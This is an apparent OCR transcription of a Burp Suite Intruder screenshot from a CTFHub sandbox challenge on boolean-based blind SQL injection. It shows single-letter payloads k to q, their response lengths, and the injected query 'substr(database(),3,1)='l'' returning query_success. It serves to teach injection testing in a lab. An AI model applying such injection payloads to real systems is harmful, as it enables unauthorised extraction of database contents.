 Attack Save Columns 4. Intruder attack of http://challenge-bc4691a7dd7ed537.sandbox.ctfhub.com:10800 - T
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
12 k 200 1480
13 l 200 1482
14 m 200 1480
15 n 200 1480
16 o 200 1480
17 p 200 1480
18 q 200 1480
Request Response
Pretty Raw Hex Render \n
SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and substr(database(),3,1)='l'
query_success
Finished